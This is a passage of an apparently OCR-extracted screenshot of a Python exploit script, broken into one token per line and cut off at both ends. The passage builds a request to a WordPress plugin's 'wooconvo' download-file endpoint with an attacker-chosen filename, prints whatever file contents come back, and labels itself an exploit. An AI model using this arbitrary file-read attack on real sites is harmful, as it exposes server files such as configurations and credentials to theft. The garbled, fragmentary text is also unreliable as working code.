
{req.status_code}'
)
				sys
.
exit
(
)
except
:
print
(
f
'[-] Problem with 
connection to the target.'
)
			sys
.
exit
(
)
		exp_url 
=
 urljoin
(
base_url
,
f
'wp-json/wooconvo/v1/download-file?
order_id=1&filename={file}'
)
		r 
=
await
client
.
get
(
url
=
exp_url
)
if
len
(
r
.
text
)
!=
0
:
print
(
r
.
text
)
else
:
print
(
"[*] Unable to read 
file"
)
parser 
=
argparse
.
ArgumentParser
(
description
=
"Exploit 